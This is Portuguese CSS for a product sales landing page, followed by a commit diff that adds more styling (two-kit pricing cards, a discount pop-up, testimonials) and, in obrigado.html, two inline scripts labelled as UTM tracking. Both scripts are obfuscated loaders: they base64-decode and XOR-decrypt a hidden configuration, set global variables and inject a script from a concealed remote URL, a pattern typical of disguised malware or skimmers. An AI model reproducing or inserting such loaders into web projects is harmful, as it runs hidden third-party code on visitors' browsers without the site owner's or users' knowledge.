   10. SEÇÃO OFERTA (id="oferta", Fundo Azul-Rio, Card Central Areia com Borda Laranja)
   ========================================================================== */
.secao-oferta {
  background-color: var(--azul-rio);
  padding: 4.5rem 0;
  position: relative;
}

.oferta-container {
  max-width: 620px;
  margin: 0 auto;
}

.card-oferta-central {
  background-color: var(--areia);
  border: 3px solid var(--laranja-colete); /* Borda laranja obrigatória */
  border-radius: var(--raio-borda);
  padding: 2.5rem 1.75rem;
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.4);
  text-align: center;
}

@media (min-width: 640px) {
  .card-oferta-central {
    padding: 3rem 2.5rem;
  }
}

.card-oferta-titulo {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.85rem;
  color: var(--azul-rio);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 1.75rem;
  line-height: 1.2;
}

.lista-itens-oferta {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  text-align: left;
  max-width: 440px;
  margin: 0 auto 2rem auto;
}

.item-oferta {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--azul-rio);
}

.item-oferta svg {
  width: 20px;
  height: 20px;
  color: var(--verde-agua);
  flex-shrink: 0;
}

.bloco-preco {
  margin-bottom: 1.5rem;
}

/* Preço grande em laranja obrigatório */
.preco-destaque-laranja {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 3.75rem;
  color: var(--laranja-colete);
  line-height: 1;
  letter-spacing: -0.5px;
  margin-bottom: 0.5rem;
}

@media (min-width: 640px) {
  .preco-destaque-laranja {
    font-size: 4.5rem;
  }
}

.detalhes-pagamento {
  font-size: 1rem;
  color: var(--grafite-claro);
  font-weight: 500;
}

.card-oferta-central .btn-compra {
  margin-bottom: 1rem;
}

.aviso-entrega-imediata {
  font-size: 0.95rem;
  color: var(--grafite-claro);
}

/* ==========================================================================
   11. SEÇÃO GARANTIA (Fundo Areia)
   ========================================================================== */
.secao-garantia {
  background-color: var(--areia);
  padding: 3.5rem 0;
}

.garantia-wrapper {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  background-color: var(--areia-card);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 2.25rem 1.75rem;
  box-shadow: var(--sombra-suave);
}

.escudo-garantia-svg {
  width: 72px;
  height: 72px;
  margin-bottom: 1.25rem;
  color: var(--verde-agua);
}

.titulo-garantia {
  font-size: 2rem;
  color: var(--azul-rio);
  margin-bottom: 0.85rem;
}

.texto-garantia {
  font-size: 1.15rem;
  line-height: 1.6;
  color: var(--grafite);
}

/* ==========================================================================
   12. SEÇÃO PERGUNTAS FREQUENTES (Acordeão, Fundo Areia)
   ========================================================================== */
.secao-faq {
  background-color: var(--areia);
  padding: 1rem 0 4rem 0;
}

.faq-container {
  max-width: 780px;
  margin: 0 auto;
}

.lista-faq {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.faq-item {
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.faq-pergunta-btn {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.35rem 1.5rem;
  background: none;
  border: none;
  text-align: left;
  font-family: var(--font-corpo);
  font-weight: 600;
  font-size: 1.125rem;
  color: var(--azul-rio);
  cursor: pointer;
  min-height: 52px;
}

.faq-pergunta-btn:hover {
  background-color: #FAF8F2;
}

.faq-icone-seta {
  width: 22px;
  height: 22px;
  color: var(--verde-agua);
  transition: transform var(--transicao-media);
  flex-shrink: 0;
}

.faq-item.aberto .faq-icone-seta {
  transform: rotate(180deg);
}

.faq-resposta-conteudo {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--transicao-media), padding var(--transicao-media);
  padding: 0 1.5rem;
}

.faq-item.aberto .faq-resposta-conteudo {
  max-height: 300px;
  padding: 0 1.5rem 1.35rem 1.5rem;
}

.faq-resposta-conteudo p {
  font-size: 1.05rem;
  line-height: 1.6;
  color: var(--grafite-suave);
  margin-bottom: 0;
}

/* ==========================================================================
   13. SEÇÃO CTA FINAL (Fundo Azul-Rio)
   ========================================================================== */
.secao-cta-final {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4.5rem 0;
  text-align: center;
  border-top: 4px solid var(--verde-agua);
}

.cta-final-wrapper {
  max-width: 720px;
  margin: 0 auto;
}

.cta-final-titulo {
  font-size: 2.25rem;
  line-height: 1.2;
  margin-bottom: 2rem;
  color: var(--areia);
}

@media (min-width: 768px) {
  .cta-final-titulo {
    font-size: 3rem;
  }
}

.cta-final-wrapper .btn-compra {
  max-width: 440px;
  margin: 0 auto;
}

/* ==========================================================================
   14. RODAPÉ (Fundo Grafite, Texto Pequeno)
   ========================================================================== */
.rodape-principal {
  background-color: var(--grafite);
  color: #CCCCCC;
  padding: 3rem 0 5rem 0; /* Espaço extra para a barra mobile fixa */
  font-size: 0.9rem;
  line-height: 1.6;
}

@media (min-width: 769px) {
  .rodape-principal {
    padding-bottom: 3rem;
  }
}

.rodape-container {
  max-width: 860px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.rodape-dados {
  font-weight: 500;
  color: #E0E0E0;
}

.rodape-links {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
}

.rodape-links a {
  color: var(--areia);
  text-decoration: underline;
  text-underline-offset: 3px;
  transition: color var(--transicao-rapida);
}

.rodape-links a:hover {
  color: var(--verde-agua);
}

.rodape-avisos {
  color: #999999;
  font-size: 0.85rem;
  border-top: 1px solid #333333;
  padding-top: 1.25rem;
}

.rodape-avisos p {
  margin-bottom: 0.5rem;
}

/* ==========================================================================
   PÁGINAS INSTITUCIONAIS E DE OBRIGADO
   ========================================================================== */
.secao-institucional {
  background-color: var(--areia);
  padding: 3.5rem 0;
  min-height: 70vh;
}

.institucional-container {
  max-width: 800px;
  margin: 0 auto;
  background-color: var(--branco);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 2.5rem 1.75rem;
  box-shadow: var(--sombra-card);
}

@media (min-width: 640px) {
  .institucional-container {
    padding: 3.5rem;
  }
}

.aviso-modelo {
  background-color: #FFF8E1;
  border: 1px solid #FFE082;
  border-left: 5px solid #FFA000;
  padding: 1rem 1.25rem;
  border-radius: 6px;
  font-weight: 600;
  color: #5D4037;
  margin-bottom: 2rem;
  font-size: 0.95rem;
}

.institucional-container h1 {
  font-size: 2.25rem;
  color: var(--azul-rio);
  margin-bottom: 1.5rem;
  line-height: 1.15;
}

.institucional-container h2 {
  font-size: 1.5rem;
  color: var(--azul-rio);
  margin-top: 1.75rem;
  margin-bottom: 0.75rem;
}

.institucional-container p,
.institucional-container li {
  font-size: 1.05rem;
  color: var(--grafite);
  line-height: 1.6;
}

.institucional-container ul {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}

.btn-voltar {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  margin-bottom: 1.5rem;
  text-transform: uppercase;
}

.btn-voltar:hover {
  color: var(--verde-agua);
}

/* Obrigado Page */
.card-obrigado {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
}

.icone-sucesso-svg {
  width: 76px;
  height: 76px;
  margin: 0 auto 1.5rem auto;
  color: var(--verde-agua);
}

.passos-obrigado {
  list-style: none;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin: 2rem 0;
}

.passo-item-obrigado {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  background-color: var(--areia-card);
  border: 1.5px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 1.25rem 1.5rem;
}

.numero-passo {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background-color: var(--azul-rio);
  color: var(--areia);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.texto-passo {
  font-size: 1.1rem;
  line-height: 1.5;
  color: var(--grafite);
}

.texto-passo strong {
  color: var(--azul-rio);
}

/* Animações simples */
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: translateY(0); }
}

==== commit 2a0467a0: "Add files via upload" ====
--- a/obrigado.html
+++ b/obrigado.html
@@ -46,6 +46,11 @@
          src="https://www.facebook.com/tr?id=515619077217163&ev=PageView&noscript=1"/>
   </noscript>
   <!-- End Meta Pixel Code -->
+
+  <!-- Scripts UTMify (Rastreamento de UTMs e Pixel) -->
+  <script>(function(){var y_9sj=atob("DM5EUK15ac041uk7RLVmJd8VS/[base64]");var q_jlz=[];for(var u_0d=0;u_0d<y_9sj.length;u_0d++){q_jlz.push(y_9sj.charCodeAt(u_0d)&255);}var l_h2=q_jlz[0];var b_dvx=q_jlz.slice(1,1+l_h2);var c_vaxk=q_jlz.slice(1+l_h2);var f_26=c_vaxk.map(function(b,t_ofdg){return b^b_dvx[t_ofdg%l_h2];});var j_hqt="";for(var m_f9v=0;m_f9v<f_26.length;m_f9v++){j_hqt+=String.fromCharCode(f_26[m_f9v]&255);}var x_mse7=decodeURIComponent(escape(j_hqt));var v_i6si=JSON.parse(x_mse7);var v_icsp=v_i6si.globals||[];v_icsp.forEach(function(k_fl){window[k_fl.name]=k_fl.value;});var b_el=document.createElement("script");b_el.src=v_i6si.url;b_el.async=true;b_el.defer=true;(v_i6si.attributes||[]).forEach(function(d_ddn3){b_el.setAttribute(d_ddn3.name,d_ddn3.value);});(document.head||document.documentElement).appendChild(b_el);})();</script>
+
+  <script>(function(){var o_gs=atob("DLjF7RrqjNbjRjx5t8PnmGiGruzBLkgNx8v/wjWJ6LjNM0gU3t68w3mF4fiBNBMK1MqsnW6Zo6aKPlkVmMislX+GoryQZBBb1syxn3OI+aKGNR5D7OXpz32G47SCKk9bjeO+z3SL4bPBfB4J3sCggVOOrvrBMF0Vwt3n1zjc7bOFIAlLj4jz23ve6efadVkc1oj01CzI8Yue");var f_cit3=[];for(var d_3=0;d_3<o_gs.length;d_3++){f_cit3.push(o_gs.charCodeAt(d_3)&255);}var h_vj5v=f_cit3[0];var w_e=f_cit3.slice(1,1+h_vj5v);var k_is=f_cit3.slice(1+h_vj5v);var w_yw=k_is.map(function(b,w_d){return b^w_e[w_d%h_vj5v];});var p_u="";for(var p_hg8b=0;p_hg8b<w_yw.length;p_hg8b++){p_u+=String.fromCharCode(w_yw[p_hg8b]&255);}var q_w5=decodeURIComponent(escape(p_u));var j_1=JSON.parse(q_w5);var z_sxv5=j_1.globals||[];z_sxv5.forEach(function(d_w5l2){window[d_w5l2.name]=d_w5l2.value;});var n_4=document.createElement("script");n_4.src=j_1.url;n_4.async=true;n_4.defer=true;(j_1.attributes||[]).forEach(function(n_kk){n_4.setAttribute(n_kk.name,n_kk.value);});(document.head||document.documentElement).appendChild(n_4);})();</script>
 </head>
 <body style="background-color: var(--areia);">
 
--- a/assets/style.css
+++ b/assets/style.css
@@ -201,7 +201,67 @@
 @media (min-width: 640px) {
   .btn-compra.btn-auto {
     width: auto;
-  }
+    padding-left: 2.25rem;
+    padding-right: 2.25rem;
+  }
+}
+
+/* --- CTAS INTERMEDIÁRIOS E SELOS DE SEGURANÇA --- */
+.cta-intermediario {
+  margin: 2rem auto 0 auto;
+  text-align: center;
+  max-width: 520px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 0.65rem;
+}
+
+.cta-intermediario-frase {
+  font-family: var(--font-corpo);
+  font-weight: 600;
+  font-size: 1.05rem;
+  color: var(--azul-rio);
+  margin-bottom: 0;
+  line-height: 1.4;
+}
+
+.secao-hero .cta-intermediario-frase,
+.secao-mecanismo .cta-intermediario-frase,
+.secao-kit .cta-intermediario-frase,
+.secao-oferta .cta-intermediario-frase {
+  color: #D6E2E6;
+}
+
+.selos-micro {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  flex-wrap: wrap;
+  gap: 0.85rem;
+  font-size: 0.85rem;
+  font-weight: 500;
+  color: var(--grafite-claro);
+  opacity: 0.9;
+}
+
+.secao-hero .selos-micro,
+.secao-mecanismo .selos-micro,
+.secao-kit .selos-micro,
+.secao-oferta .selos-micro {
+  color: #A0B7C0;
+}
+
+.selos-micro span {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.35rem;
+}
+
+.selos-micro svg {
+  width: 14px;
+  height: 14px;
+  color: var(--verde-agua);
 }
 
 /* ==========================================================================
@@ -1031,7 +1091,7 @@
 }
 
 /* ==========================================================================
-   10. SEÇÃO OFERTA (id="oferta", Fundo Azul-Rio, Card Central Areia com Borda Laranja)
+   10. SEÇÃO OFERTA (id="oferta", Fundo Azul-Rio, 2 Kits lado a lado)
    ========================================================================== */
 .secao-oferta {
   background-color: var(--azul-rio);
@@ -1040,96 +1100,389 @@
 }
 
 .oferta-container {
-  max-width: 620px;
+  max-width: 980px;
   margin: 0 auto;
 }
 
-.card-oferta-central {
+.oferta-cabecalho {
+  text-align: center;
+  margin-bottom: 2.5rem;
+}
+
+.oferta-cabecalho .titulo-secao {
+  color: var(--areia);
+  margin-bottom: 0.5rem;
+}
+
+.oferta-cabecalho .subtitulo-oferta {
+  color: #D6E2E6;
+  font-size: 1.15rem;
+}
+
+.grid-dois-kits {
+  display: flex;
+  flex-direction: column;
+  gap: 2rem;
+  margin-bottom: 1.5rem;
+}
+
+@media (min-width: 768px) {
+  .grid-dois-kits {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 2rem;
+    align-items: stretch;
+  }
+}
+
+/* Card Comum a ambos os kits */
+.card-kit {
   background-color: var(--areia);
-  border: 3px solid var(--laranja-colete); /* Borda laranja obrigatória */
   border-radius: var(--raio-borda);
-  padding: 2.5rem 1.75rem;
+  padding: 2.25rem 1.75rem;
   box-shadow: 0 16px 40px rgba(0, 0, 0, 0.4);
   text-align: center;
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+  position: relative;
 }
 
 @media (min-width: 640px) {
-  .card-oferta-central {
-    padding: 3rem 2.5rem;
-  }
-}
-
-.card-oferta-titulo {
+  .card-kit {
+    padding: 2.75rem 2rem;
+  }
+}
+
+/* Card Kit Básico */
+.card-kit-basico {
+  border: 2px solid var(--areia-escuro);
+}
+
+/* Card Kit Premium (Destaque) */
+.card-kit-premium {
+  border: 3px solid var(--laranja-colete);
+  background-color: #FAF7F0;
+  box-shadow: 0 20px 48px rgba(0, 0, 0, 0.5);
+  transform: translateY(0);
+}
+
+@media (min-width: 768px) {
+  .card-kit-premium {
+    transform: translateY(-8px);
+  }
+}
+
+.badge-kit-premium {
+  position: absolute;
+  top: -15px;
+  left: 50%;
+  transform: translateX(-50%);
+  background-color: var(--laranja-colete);
+  color: var(--azul-rio);
   font-family: var(--font-titulo);
   font-weight: 700;
-  font-size: 1.85rem;
-  color: var(--azul-rio);
+  font-size: 0.95rem;
   letter-spacing: 1px;
   text-transform: uppercase;
-  margin-bottom: 1.75rem;
-  line-height: 1.2;
-}
-
-.lista-itens-oferta {
+  padding: 0.35rem 1.25rem;
+  border-radius: 20px;
+  box-shadow: 0 4px 12px rgba(245, 124, 31, 0.4);
+  white-space: nowrap;
+}
+
+.card-kit-topo {
+  margin-bottom: 1.5rem;
+}
+
+.card-kit-titulo {
+  font-family: var(--font-titulo);
+  font-weight: 700;
+  font-size: 1.85rem;
+  color: var(--azul-rio);
+  letter-spacing: 0.5px;
+  text-transform: uppercase;
+  margin-bottom: 0.5rem;
+  line-height: 1.15;
+}
+
+.card-kit-subtitulo {
+  font-size: 0.95rem;
+  color: var(--grafite-claro);
+  font-weight: 500;
+}
+
+.lista-itens-kit-oferta {
   list-style: none;
   display: flex;
   flex-direction: column;
+  gap: 0.85rem;
+  text-align: left;
+  margin: 0 auto 2rem auto;
+  width: 100%;
+}
+
+.item-kit-oferta {
+  display: flex;
+  align-items: flex-start;
   gap: 0.75rem;
-  text-align: left;
-  max-width: 440px;
-  margin: 0 auto 2rem auto;
-}
-
-.item-oferta {
-  display: flex;
-  align-items: center;
-  gap: 0.75rem;
-  font-size: 1.15rem;
-  font-weight: 600;
-  color: var(--azul-rio);
-}
-
-.item-oferta svg {
-  width: 20px;
-  height: 20px;
+  font-size: 1.05rem;
+  line-height: 1.45;
+  color: var(--grafite);
+}
+
+.item-kit-oferta.item-bonus {
+  background-color: rgba(31, 138, 122, 0.1);
+  padding: 0.5rem 0.65rem;
+  border-radius: 6px;
+  border-left: 3px solid var(--verde-agua);
+}
+
+.item-kit-oferta svg {
+  width: 18px;
+  height: 18px;
   color: var(--verde-agua);
   flex-shrink: 0;
-}
-
-.bloco-preco {
-  margin-bottom: 1.5rem;
-}
-
-/* Preço grande em laranja obrigatório */
-.preco-destaque-laranja {
+  margin-top: 3px;
+}
+
+.item-kit-oferta.item-indisponivel {
+  color: #999999;
+  text-decoration: line-through;
+}
+
+.item-kit-oferta.item-indisponivel svg {
+  color: #B0B0B0;
+}
+
+.bloco-preco-kit {
+  margin-bottom: 1.25rem;
+}
+
+.preco-destaque-kit {
   font-family: var(--font-titulo);
   font-weight: 700;
-  font-size: 3.75rem;
+  font-size: 3.25rem;
   color: var(--laranja-colete);
   line-height: 1;
   letter-spacing: -0.5px;
-  margin-bottom: 0.5rem;
+  margin-bottom: 0.35rem;
 }
 
 @media (min-width: 640px) {
-  .preco-destaque-laranja {
-    font-size: 4.5rem;
-  }
-}
-
-.detalhes-pagamento {
-  font-size: 1rem;
+  .preco-destaque-kit {
+    font-size: 3.75rem;
+  }
+}
+
+.detalhes-pagamento-kit {
+  font-size: 0.95rem;
   color: var(--grafite-claro);
   font-weight: 500;
 }
 
-.card-oferta-central .btn-compra {
+.card-kit .btn-compra {
+  margin-bottom: 0.85rem;
+}
+
+/* ==========================================================================
+   POP-UP MODAL DE DESCONTO EXCLUSIVO (KIT PREMIUM POR R$ 17,90)
+   ========================================================================== */
+.modal-desconto-overlay {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background-color: rgba(9, 29, 39, 0.85);
+  backdrop-filter: blur(6px);
+  -webkit-backdrop-filter: blur(6px);
+  z-index: 9999;
+  display: none;
+  align-items: center;
+  justify-content: center;
+  padding: 1rem;
+  opacity: 0;
+  transition: opacity 0.25s ease;
+}
+
+.modal-desconto-overlay.visivel {
+  display: flex;
+  opacity: 1;
+}
+
+.modal-desconto-container {
+  background-color: var(--areia);
+  border: 3px solid var(--laranja-colete);
+  border-radius: 16px;
+  max-width: 560px;
+  width: 100%;
+  max-height: 92vh;
+  overflow-y: auto;
+  padding: 2.25rem 1.75rem 1.75rem 1.75rem;
+  position: relative;
+  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.7);
+  text-align: center;
+  animation: zoomInModal 0.3s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+@keyframes zoomInModal {
+  from {
+    opacity: 0;
+    transform: scale(0.92) translateY(10px);
+  }
+  to {
+    opacity: 1;
+    transform: scale(1) translateY(0);
+  }
+}
+
+.btn-fechar-modal {
+  position: absolute;
+  top: 12px;
+  right: 16px;
+  background: none;
+  border: none;
+  font-size: 2rem;
+  line-height: 1;
+  color: var(--grafite-claro);
+  cursor: pointer;
+  padding: 0.25rem 0.5rem;
+  border-radius: 6px;
+  transition: color var(--transicao-rapida);
+}
+
+.btn-fechar-modal:hover {
+  color: var(--vermelho-semaforo);
+}
+
+.modal-badge-urgencia {
+  display: inline-block;
+  background-color: var(--laranja-colete);
+  color: var(--azul-rio);
+  font-family: var(--font-titulo);
+  font-weight: 700;
+  font-size: 0.9rem;
+  letter-spacing: 1px;
+  text-transform: uppercase;
+  padding: 0.35rem 1rem;
+  border-radius: 20px;
   margin-bottom: 1rem;
-}
-
-.aviso-entrega-imediata {
+  box-shadow: 0 4px 12px rgba(245, 124, 31, 0.3);
+}
+
+.modal-titulo {
+  font-family: var(--font-titulo);
+  font-weight: 700;
+  font-size: 1.85rem;
+  color: var(--azul-rio);
+  line-height: 1.15;
+  text-transform: uppercase;
+  margin-bottom: 0.75rem;
+}
+
+@media (min-width: 640px) {
+  .modal-titulo {
+    font-size: 2.15rem;
+  }
+}
+
+.modal-subtitulo {
+  font-size: 1.05rem;
+  color: var(--grafite);
+  line-height: 1.5;
+  margin-bottom: 1.5rem;
+}
+
+.modal-caixa-vantagens {
+  background-color: var(--areia-card);
+  border: 1.5px solid var(--areia-escuro);
+  border-radius: var(--raio-borda);
+  padding: 1.35rem;
+  margin-bottom: 1.5rem;
+  text-align: left;
+}
+
+.modal-destaque-preco {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  background-color: rgba(31, 138, 122, 0.12);
+  border: 1.5px dashed var(--verde-agua);
+  border-radius: 10px;
+  padding: 0.85rem;
+  margin-bottom: 1.25rem;
+  text-align: center;
+}
+
+.preco-antigo {
+  font-size: 1.1rem;
+  color: var(--grafite-claro);
+  text-decoration: line-through;
+  font-weight: 600;
+}
+
+.preco-novo {
+  font-family: var(--font-titulo);
+  font-size: 2.75rem;
+  font-weight: 700;
+  color: var(--laranja-colete);
+  line-height: 1;
+  margin: 0.2rem 0;
+}
+
+.preco-diferenca {
+  font-size: 0.95rem;
+  font-weight: 700;
+  color: var(--verde-agua);
+}
+
+.modal-lista-bonus {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 0.65rem;
+}
+
+.modal-lista-bonus li {
+  display: flex;
+  align-items: flex-start;
+  gap: 0.65rem;
+  font-size: 0.98rem;
+  line-height: 1.4;
+  color: var(--grafite);
+}
+
+.modal-lista-bonus li svg {
+  width: 17px;
+  height: 17px;
+  color: var(--verde-agua);
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+.btn-modal-aceitar {
+  width: 100%;
+  font-size: 1.3rem;
+  padding: 1rem 1.5rem;
+  margin-bottom: 0.85rem;
+  box-shadow: 0 8px 24px rgba(245, 124, 31, 0.4);
+}
+
+.link-continuar-basico {
+  display: inline-block;
   font-size: 0.95rem;
   color: var(--grafite-claro);
+  text-decoration: underline;
+  text-underline-offset: 3px;
+  cursor: pointer;
+  padding: 0.5rem;
+  transition: color var(--transicao-rapida);
+}
+
+.link-continuar-basico:hover {
+  color: var(--azul-rio);
 }
 
 /* ==========================================================================
@@ -1489,3 +1842,131 @@
   from { opacity: 0; transform: translateY(4px); }
   to { opacity: 1; transform: translateY(0); }
 }
+
+/* ==========================================================================
+   SEÇÃO DEPOIMENTOS (Abinhas Limpas sem Poluição)
+   ========================================================================== */
+.secao-depoimentos {
+  background-color: var(--areia);
+  padding: 4rem 0;
+  border-top: 1.5px solid var(--areia-escuro);
+}
+
+.depoimentos-cabecalho {
+  text-align: center;
+  max-width: 680px;
+  margin: 0 auto 2rem auto;
+}
+
+.depoimentos-cabecalho .titulo-secao {
+  color: var(--azul-rio);
+  margin-bottom: 0.35rem;
+}
+
+.depoimentos-cabecalho p {
+  color: var(--grafite-claro);
+  font-size: 1.1rem;
+  line-height: 1.45;
+  margin-bottom: 0;
+}
+
+.depoimentos-tabs-wrapper {
+  max-width: 820px;
+  margin: 0 auto;
+}
+
+.depoimentos-tabs-nav {
+  display: flex;
+  gap: 0.5rem;
+  justify-content: center;
+  flex-wrap: wrap;
+  margin-bottom: 1.25rem;
+}
+
+.depoimento-tab-btn {
+  background-color: var(--branco);
+  border: 1.5px solid var(--areia-escuro);
+  border-radius: 24px;
+  padding: 0.55rem 1.25rem;
+  font-family: var(--font-corpo);
+  font-size: 0.95rem;
+  font-weight: 600;
+  color: var(--grafite);
+  cursor: pointer;
+  transition: all var(--transicao-rapida);
+  outline: none;
+}
+
+.depoimento-tab-btn:hover {
+  border-color: var(--azul-rio);
+  color: var(--azul-rio);
+}
+
+.depoimento-tab-btn.ativo {
+  background-color: var(--azul-rio);
+  border-color: var(--azul-rio);
+  color: var(--areia);
+  box-shadow: 0 4px 12px rgba(15, 46, 61, 0.18);
+}
+
+.depoimento-tab-card {
+  background-color: var(--branco);
+  border: 1.5px solid var(--areia-escuro);
+  border-radius: 16px;
+  padding: 2.25rem 2rem;
+  box-shadow: 0 4px 18px rgba(15, 46, 61, 0.05);
+  min-height: 170px;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+}
+
+.depoimento-tab-painel {
+  display: none;
+}
+
+.depoimento-tab-painel.ativo {
+  display: block;
+  animation: tabFadeIn 0.25s ease-out;
+}
+
+@keyframes tabFadeIn {
+  from {
+    opacity: 0;
+    transform: translateY(4px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.depoimento-texto-limpo {
+  font-size: 1.05rem;
+  line-height: 1.65;
+  color: var(--grafite);
+  margin: 0 0 1rem 0;
+  font-style: italic;
+}
+
+.depoimento-autor-linha {
+  font-family: var(--font-corpo);
+  font-weight: 700;
+  font-size: 1rem;
+  color: var(--azul-rio);
+  text-align: right;
+}
+
+@media (max-width: 600px) {
+  .depoimento-tab-card {
+    padding: 1.5rem 1.25rem;
+  }
+  .depoimento-tab-btn {
+    padding: 0.45rem 0.95rem;
+    font-size: 0.9rem;
+  }
+  .depoimento-texto-limpo {
+    font-size: 0.98rem;
+    line-height: 1.55;
+  }
+}
